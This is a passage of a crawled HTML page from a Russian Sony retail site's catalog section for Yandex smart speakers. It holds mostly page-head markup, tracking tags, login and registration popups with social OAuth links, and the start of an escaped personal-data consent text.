

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://av-centre.ru/katalog/yandeks-stantsii/
body_size: 23764
content:
<!doctype html>
<html lang="ru">
    <head>
				
						<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <title>Каталог Sony Centre</title>
		<meta property="og:title" content="Sony Centre - официальный фирменный магазин SONY." />
		<meta property="og:description" content="© 2006-2023 Sony Centre - фирменный магазины Sony в Москве. Самые выгодные акции и самый большой ассортимент продукции SONY в России. Фирменный интернет-магазин Sony. На всю продукцию в СОНИ  предоставляется дополнительный год гарантии. Многоканальный телефон: 8 (495) 229-39-99." />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://avcentre.ru" />
		<meta property="og:site_name" content="avcentre.ru" />
        <link rel="stylesheet" href="/style.css?6" />
        <link rel="stylesheet" href="/dev.css" />
        <link rel="stylesheet" href="/fonts.css" />
        <link rel="stylesheet" href="/font-awesome/css/font-awesome.min.css">
        <link rel="stylesheet" href="/js/assets/owl.carousel.css" />
        <link href='https://fonts.googleapis.com/css?family=Yeseva+One&subset=latin,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" href="/js/date/jquery.dateentry.css">
        <link rel="stylesheet" type="text/css" href="/ie.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/normalize.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/ion.rangeSlider.css" />
        <link rel="stylesheet" type="text/css" href="/js/slider/ion.rangeSlider.skinSimple.css" />
        <link href="/js/msdropdown/dd.css" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="/lixmedia/lixmedia1.css" />
        <link rel="stylesheet" type="text/css" href="/lixmedia/lixmedia2.css" />
				<style>
		.elc_notification.bottom {
		background: #ff4539de;
		font-size: 16px;
		z-index: 10000;
	   }
	   
	   
		</style>



<meta name="facebook-domain-verification" content="ihlv5lol1atje6f8ii58kq7p28cmwc" />


<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->

        <link rel="icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />        
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?169037314622029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16903729434772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16903728832320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?169037324426598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/catalog/page_edea3191dc98bac4f2caeeadcd63b906/page_edea3191dc98bac4f2caeeadcd63b906_v1.css?174228354731928" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/catalog/template_1a180fda2b9970bef0c1305a84cbbddc/template_1a180fda2b9970bef0c1305a84cbbddc_v1.css?174228354062263" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?169037299620774" type="text/css"  data-template-style="true"  rel="stylesheet" />







<!-- BEGIN JIVOSITE CODE -->
                <!-- END JIVOSITE CODE -->

		

	    <!-- Facebook Pixel Code -->
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=2262191630470428&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

    </head>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6KLM7W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Rating Mail.ru counter -->
<noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3236993;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->

<body class="cbp-spmenu-push">


<roistat></roistat>


<div class="popup_go">

<div class="boxes">

	<div id="dialog" class="window" style="text-align:center;">
	<div class="popup_login">
	
<div class="bx-system-auth-form">


<div style="display:none">
<div id="bx_auth_float" class="bx-auth-float">

<div class="bx-auth">
	<form method="post" name="bx_auth_servicesform" target="_top" action="/katalog/yandeks-stantsii/">
					<div class="bx-auth-title">Войти как пользователь</div>
			<div class="bx-auth-note">Вы можете войти на сайт, если вы зарегистрированы на одном из этих сервисов:</div>
							<div class="bx-auth-services">
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('VKontakte', 'form')" id="bx_auth_href_formVKontakte"><i class="bx-ss-icon vkontakte"></i><b>ВКонтакте</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Facebook', 'form')" id="bx_auth_href_formFacebook"><i class="bx-ss-icon facebook"></i><b>Facebook</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('YandexOAuth', 'form')" id="bx_auth_href_formYandexOAuth"><i class="bx-ss-icon yandex"></i><b>Яндекс</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('MyMailRu', 'form')" id="bx_auth_href_formMyMailRu"><i class="bx-ss-icon mymailru"></i><b>Мой Мир</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Twitter', 'form')" id="bx_auth_href_formTwitter"><i class="bx-ss-icon twitter"></i><b>Twitter</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('GoogleOAuth', 'form')" id="bx_auth_href_formGoogleOAuth"><i class="bx-ss-icon google"></i><b>Google</b></a></div>
									<div><a href="javascript:void(0)" onclick="BxShowAuthService('Odnoklassniki', 'form')" id="bx_auth_href_formOdnoklassniki"><i class="bx-ss-icon odnoklassniki"></i><b>Одноклассники</b></a></div>
							</div>
							<div class="bx-auth-line"></div>
				<div class="bx-auth-service-form" id="bx_auth_servform" style="display:none">
												<div id="bx_auth_serv_formVKontakte" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5423763&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&amp;scope=friends,offline,email&amp;response_type=code&amp;state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRmthdGFsb2clMkZ5YW5kZWtzLXN0YW50c2lpJTJGJTNGY2hlY2tfa2V5JTNENTY5OGYzYjFiZjgwMmNlMDdlMWMyNTVlYjZkNzM3YzMmcmVkaXJlY3RfdXJsPSUyRmthdGFsb2clMkZ5YW5kZWtzLXN0YW50c2lpJTJG', 660, 425)" class="bx-ss-button vkontakte-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись VKontakte для входа на сайт.</span></div>
																<div id="bx_auth_serv_formFacebook" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=467916646922425&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fkatalog%252Fyandeks-stantsii%252F%253Fcheck_key%253D5698f3b1bf802ce07e1c255eb6d737c3%26redirect_url%3D%252Fkatalog%252Fyandeks-stantsii%252F', 580, 400)" class="bx-ss-button facebook-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Facebook.com для входа на сайт.</span></div>
																<div id="bx_auth_serv_formYandexOAuth" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.yandex.ru/authorize?response_type=code&amp;client_id=0179355f0aa24f5f9dfdf9e32e029377&amp;display=popup&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Fyandex.php&amp;force_confirm=yes&amp;state=site_id%3Ds1%26backurl%3D%252Fkatalog%252Fyandeks-stantsii%252F%253Fcheck_key%253D5698f3b1bf802ce07e1c255eb6d737c3%26mode%3Dopener%26redirect_url%3D%252Fkatalog%252Fyandeks-stantsii%252F', 680, 600)" class="bx-ss-button yandex-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Яндекса для входа на сайт.</span></div>
																<div id="bx_auth_serv_formMyMailRu" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=755354&amp;redirect_uri=https://av-centre.ru/katalog/yandeks-stantsii/?auth_service_id=MyMailRu&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%2Fkatalog%2Fyandeks-stantsii%2F%3Fcheck_key%3D5698f3b1bf802ce07e1c255eb6d737c3', 580, 400)" class="bx-ss-button mymailru-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Мой Мир@Mail.ru для входа на сайт.</span></div>
																<div id="bx_auth_serv_formTwitter" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('/bitrix/tools/oauth/twitter.php?check_key=5698f3b1bf802ce07e1c255eb6d737c3&amp;backurl=%252Fkatalog%252Fyandeks-stantsii%252F', 800, 450)" class="bx-ss-button twitter-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись на Twitter.com для входа на сайт.</span></div>
																<div id="bx_auth_serv_formGoogleOAuth" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://accounts.google.com/o/oauth2/auth?client_id=932186060956-u05sjdj70b0pqhjfgffh480f63ngvs23.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Fgoogle.php&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;response_type=code&amp;access_type=offline&amp;state=provider%3DGoogleOAuth%26site_id%3Ds1%26backurl%3D%252Fkatalog%252Fyandeks-stantsii%252F%253Fcheck_key%253D5698f3b1bf802ce07e1c255eb6d737c3%26mode%3Dopener%26redirect_url%3D%252Fkatalog%252Fyandeks-stantsii%252F&amp;key=', 580, 400)" class="bx-ss-button google-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Google для входа на сайт.</span></div>
																<div id="bx_auth_serv_formOdnoklassniki" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://www.odnoklassniki.ru/oauth/authorize?client_id=1253763072&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fkatalog%252Fyandeks-stantsii%252F%253Fcheck_key%253D5698f3b1bf802ce07e1c255eb6d737c3%26redirect_url%3D%252Fkatalog%252Fyandeks-stantsii%252F%26mode%3Dopener', 580, 400)" class="bx-ss-button odnoklassniki-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Odnoklassniki.ru для входа на сайт.</span></div>
									</div>
				<input type="hidden" name="auth_service_id" value="" />
	</form>
</div>

</div>
</div>

<a href="#" class="close" id="close_button"><img src="/images/x_b.png"></a>
<h4>Авторизация</h4>
<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5423763&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&amp;scope=friends,offline,email&amp;response_type=code&amp;state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRmthdGFsb2clMkZ5YW5kZWtzLXN0YW50c2lpJTJGJTNGY2hlY2tfa2V5JTNENTY5OGYzYjFiZjgwMmNlMDdlMWMyNTVlYjZkNzM3YzMmcmVkaXJlY3RfdXJsPSUyRmthdGFsb2clMkZ5YW5kZWtzLXN0YW50c2lpJTJG', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=467916646922425&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fkatalog%252Fyandeks-stantsii%252F%253Fcheck_key%253D5698f3b1bf802ce07e1c255eb6d737c3%26redirect_url%3D%252Fkatalog%252Fyandeks-stantsii%252F', 680, 600)" title="Facebook"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_YandexOAuth" class="yandex bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.yandex.ru/authorize?response_type=code&amp;client_id=0179355f0aa24f5f9dfdf9e32e029377&amp;display=popup&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Fyandex.php&amp;force_confirm=yes&amp;state=site_id%3Ds1%26backurl%3D%252Fkatalog%252Fyandeks-stantsii%252F%253Fcheck_key%253D5698f3b1bf802ce07e1c255eb6d737c3%26mode%3Dopener%26redirect_url%3D%252Fkatalog%252Fyandeks-stantsii%252F', 680, 600)" title="Яндекс"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_MyMailRu" class="mymailru bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=755354&amp;redirect_uri=https://av-centre.ru/katalog/yandeks-stantsii/?auth_service_id=MyMailRu&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%2Fkatalog%2Fyandeks-stantsii%2F%3Fcheck_key%3D5698f3b1bf802ce07e1c255eb6d737c3', 580, 400)" title="Мой Мир"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Twitter" class="twitter bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('/bitrix/tools/oauth/twitter.php?check_key=5698f3b1bf802ce07e1c255eb6d737c3&amp;backurl=%252Fkatalog%252Fyandeks-stantsii%252F', 800, 450)" title="Twitter"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_GoogleOAuth" class="google bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://accounts.google.com/o/oauth2/auth?client_id=932186060956-u05sjdj70b0pqhjfgffh480f63ngvs23.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Fgoogle.php&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;response_type=code&amp;access_type=offline&amp;state=provider%3DGoogleOAuth%26site_id%3Ds1%26backurl%3D%252Fkatalog%252Fyandeks-stantsii%252F%253Fcheck_key%253D5698f3b1bf802ce07e1c255eb6d737c3%26mode%3Dopener%26redirect_url%3D%252Fkatalog%252Fyandeks-stantsii%252F&amp;key=', 580, 400)" title="Google"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Odnoklassniki" class="odnoklassniki bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.odnoklassniki.ru/oauth/authorize?client_id=1253763072&amp;redirect_uri=https%3A%2F%2Fav-centre.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fkatalog%252Fyandeks-stantsii%252F%253Fcheck_key%253D5698f3b1bf802ce07e1c255eb6d737c3%26redirect_url%3D%252Fkatalog%252Fyandeks-stantsii%252F%26mode%3Dopener', 580, 400)" title="Одноклассники"></a>
			</li>
	</ul>
</div>


 

<p id="system_error"></p>
<form name="system_auth_form6zOYVN" id="system_auth_form" method="post" target="_top" action="/katalog/yandeks-stantsii/">

    
    	<input type="hidden" name="backurl" value="/katalog/yandeks-stantsii/" />

	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />        

			<div class="itext input_lrg">
			<!-- <label  class="label-left" title="Номер телефона или E-mail"><span class="left">Номер телефона или E-mail</span> -->
                            <input type="text" name="USER_LOGIN" maxlength="50" value="" placeholder="Номер телефона или E-mail" size="17" />
			<label>
			</div>
						<div class="itext input_lrg">
			<!-- <label  class="label-left" title="Пароль"><span class="left">Пароль</span> -->
                            <input type="password" name="USER_PASSWORD" maxlength="50"  placeholder="Пароль" size="17" autocomplete="off" />
			<label>
			</div>


<noindex><a class="popup_forgot_pass forgot_pass_right" href="#">Забыли пароль?</a></noindex><br>
<label for="USER_REMEMBER_frm" class="REMEMBER_frm_left" title="Запомнить меня на этом компьютере">
<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
Запомнить меня</label>
<input type="submit" name="Login" class="popup_submit" id="submit_big" value="Войти" />
<noindex><span class="popup_button_registration registration_right" href="/personal/?reg=Y">Зарегистрируйтесь</span></noindex><br>



</form>


</div>
		</div>
		<div class="popup_registration">
                        <div class="bx-auth">
    <a href="#" class="close"><img src="/images/x_b.png"></a>
    <h4>Регистрация</h4>
        
        <form id="real_reg_form" method="post" action="" name="regform" enctype="multipart/form-data">
                        
                
                <div class="itext input_lrg">
                                     <label  class="label-left" title="Мобильный">
                        <span class="left">Мобильный:<span class="starrequired">*</span></span>
                        <input id="FIELD_PERSONAL_MOBILE" maxlength="50" type="text" name="REGISTER[PERSONAL_MOBILE]" value="" autocomplete="off" />
                                <br/>
                                    <input id="VERIFY_CODE" maxlength="6" type="text"  name="VERIFY_CODE" autocomplete="off" placeholder="Код подтверждения"/>
                                    <p id="system_error_step2"></p>
                                <img id="loading_img" src="/images/loading.gif"  style="height: 40px; margin-left: 40%; "/>
                                    <input type="button" id="submit_verify_code" class="popup_submit" name="verify_cone_submit_button" value="Получить код подтверждения" disabled/>
                                     <input type="button" id="submit_verify_code_step2" class="popup_submit" name="verify_cone_submit_button" value="Подтвердить" />
                                                        <label>
                    </div>
            
                                    <input type="hidden" id="FIELD_LOGIN" maxlength="255" type="hidden" name="REGISTER[LOGIN]" value="" />
                    
                
                <div class="itext input_lrg">
                 <input type="hidden" id="FIELD_PASSWORD" maxlength="50"  type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off" class="bx-auth-input" />
                                                                                        <label>
                    </div>
            
                
                <div class="itext input_lrg">
                 <input type="hidden" id="FIELD_CONFIRM_PASSWORD" maxlength="50" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off" />                        <label>
                    </div>
            
                                                                            <label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;tqdpcp&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f&quot;,&quot;fields&quot;:[&quot;EMAIL&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;url&quot;:null,&quot;text&quot;:&quot;\u003Ch3\u003E\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u003C\/h3\u003E\r\n\u003Cbr\u003E\r\n\r\n\u003Cp\u003E\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u043b\u0438\u0446\u043e, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432\u0448\u0435\u0435 \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 https:\/\/av-centre.ru  (\u0434\u0430\u043b\u0435\u0435 \u2013 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c), \u0434\u0430\u0435\u0442 \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u041e\u041e\u041e \u00ab\u0421\u0418\u041d\u0422\u0415\u0417-\u0420\u0415\u0413\u0418\u041e\u041d\u00bb (\u041e\u0413\u0420\u041d 1095027008306, \u0418\u041d\u041d 5027151711), \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: 140056, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b, \u0433 \u041a\u043e\u0442\u0435\u043b\u044c\u043d\u0438\u043a\u0438, \u0443\u043b \u0421\u043e\u0441\u043d\u043e\u0432\u0430\u044f, \u0434\u043e\u043c 1, \u043a\u043e\u0440\u043f. 5,  \u043f\u043e\u043c\u0435\u0449. 041 (\u0434\u0430\u043b\u0435\u0435 \u2013 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440), \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u0430 \u0438\u043c\u0435\u043d\u043d\u043e:\u003C\/p\u003E\r\n\u003Cp\u003E- \u0424\u0430\u043c\u0438\u043b\u0438\u044f, \u0418\u043c\u044f, \u041e\u0442\u0447\u0435\u0441\u0442\u0432\u043e  - \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0418\u043d\u0434\u0435\u043a\u0441,\u003C\/p\u003E\r\n\u003Cp\u003E- \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0413\u043e\u0440\u043e\u0434,\u003C\/p\u003E\r\n\u003Cp\u003E- \u0424\u0430\u043c\u0438\u043b\u0438\u044f, \u0418\u043c\u044f, \u041e\u0442\u0447\u0435\u0441\u0442\u0432\u043e  - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\u003C\/p\u003E\r\n\u003Cp\u003E- \u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b - \u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u043b\u0438\u0446\u0430 (\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c) \u043e\u0442 \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043b\u0438\u0446\u0430\r\n\t\u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u043e\u0442 27.07.2006 \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb.\r\n\t\u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043b\u044e\u0431\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f, \u043d\u043e \u043d\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0432\u0430\u044f\u0441\u044c \u0441\u0431\u043e\u0440\u043e\u043c, \u0437\u0430\u043f\u0438\u0441\u044c\u044e, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0435\u0439, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435\u043c, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435\u043c, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435\u043c (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435\u043c, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u043c), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c, \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435\u0439 (\u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u0435\u043c, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c, \u0434\u043e\u0441\u0442\u0443\u043f\u043e\u043c), \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435\u043c, \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c, \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435\u043c, \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u0435\u043c \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.\u003C\/p\u003E\r\n\u003Cp\u003E\u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u0441 \u0446\u0435\u043b\u044c\u044e:\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u0440\u043e\u0437\u043d\u0438\u0447\u043d\u043e\u0439 \u043a\u0443\u043f\u043b\u0438-\u043f\u0440\u043e\u0434\u0430\u0436\u0438, \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u043e\u0433\u043e 